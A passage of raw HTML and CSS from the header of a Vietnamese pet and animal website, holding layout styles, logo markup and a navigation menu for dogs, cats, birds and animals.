				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:var(--real-estate-light-blue) !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_6{
				    width: 35% !important;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 40px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://runghoangda.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt="Logo"  title=""  width="300" height="100" data-lazy-src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" /><noscript><img class="tdb-logo-img" src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" alt="Logo"  title=""  width="300" height="100" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}.tdi_9{
				    flex-grow: 1;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-right:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_10 .tdb-block-inner{
                    text-align: right;
                }.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_10 .tdb-mobile-menu-button{
                    color: var(--real-estate-black);
                }.tdi_10 .tdb-mobile-menu-button svg,
                .tdi_10 .tdb-mobile-menu-button svg *{
                    fill: var(--real-estate-black);
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 30px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 30px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 60px;
					height: 60px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_12{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_18{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_20{
padding-top:25px !important;
padding-bottom:25px !important;
position:relative;
}

.tdi_20 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_20{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="tdi_19_rand_style td-element-style" ><style>
.tdi_19_rand_style{
background-color:var(--real-estate-light-blue) !important;
}
 </style></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-right:42px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-right:37px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-right:32px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 45px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 45px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 40px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://runghoangda.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt="Logo"  title=""  width="300" height="100" data-lazy-src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" /><noscript><img class="tdb-logo-img" src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" alt="Logo"  title=""  width="300" height="100" /></noscript></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_24 .tdb-menu > li{
                    margin-right: 42px;
                }.tdi_24 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_24 .tdb-menu-items-dropdown{
                    margin-left: 42px;
                }.tdi_24 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more{
                    padding: 0px;
                
                    color: var(--real-estate-black-transparent);
                }.tdi_24 .tdb-menu > li .tdb-menu-sep,
                .tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_24 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: var(--real-estate-black-transparent);
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more,
                .tdi_24 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_24 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_24 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_24 .tdb-menu .tdb-normal-menu ul,
                .tdi_24 .td-pulldown-filter-list,
                .tdi_24 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_24 .tdb-menu > li{
                    margin-right: 37px;
                }.tdi_24 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_24 .tdb-menu-items-dropdown{
                    margin-left: 37px;
                }.tdi_24 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more,
                .tdi_24 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_24 .tdb-menu > li{
                    margin-right: 32px;
                }.tdi_24 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_24 .tdb-menu-items-dropdown{
                    margin-left: 32px;
                }.tdi_24 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more,
                .tdi_24 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }
}
</style>
<style>
.tdi_24 .tdb-menu > li.current-menu-item > a,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a,
				.tdi_24 .tdb-menu > li:hover > a,
				.tdi_24 .tdb-menu > li.tdb-hover > a,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: var(--real-estate-black);
				}.tdi_24 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: var(--real-estate-black);
				}.tdi_24 .tdb-menu > li > a:after,
				.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_24 .tdb-menu > li.current-menu-item > a:after,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_24 .tdb-menu > li:hover > a:after,
				.tdi_24 .tdb-menu > li.tdb-hover > a:after,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_24 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33"><a href="https://runghoangda.com/"><div class="tdb-menu-item-text">Trang chủ</div></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38"><a href="https://runghoangda.com/cho/"><div class="tdb-menu-item-text">Chó</div></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://runghoangda.com/meo/"><div class="tdb-menu-item-text">Mèo</div></a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-525"><a href="https://runghoangda.com/chim/"><div class="tdb-menu-item-text">Chim</div></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39"><a href="https://runghoangda.com/dong-vat/"><div class="tdb-menu-item-text">Động vật</div></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36"><a href="https://runghoangda.com/gioi-thieu/"><div class="tdb-menu-item-text">Giới thiệu</div></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://runghoangda.com/lien-he/"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
